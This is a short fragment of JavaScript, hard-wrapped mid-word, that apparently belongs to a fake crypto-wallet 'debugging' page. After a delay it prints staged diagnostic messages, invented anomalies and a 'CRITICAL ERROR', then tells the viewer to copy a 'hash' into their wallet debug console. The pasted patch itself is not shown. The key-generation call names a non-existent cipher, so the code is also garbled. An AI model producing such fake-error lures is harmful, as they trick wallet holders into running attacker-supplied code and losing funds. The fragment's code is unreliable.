
int8Array(8)}, vault, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_est
imate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_bu
ffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x
6a27257 inside Output and input amount 
mismatch");

  console.error("CRITICAL ERROR: Manua
l patch required for Output and input 
amount mismatch");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH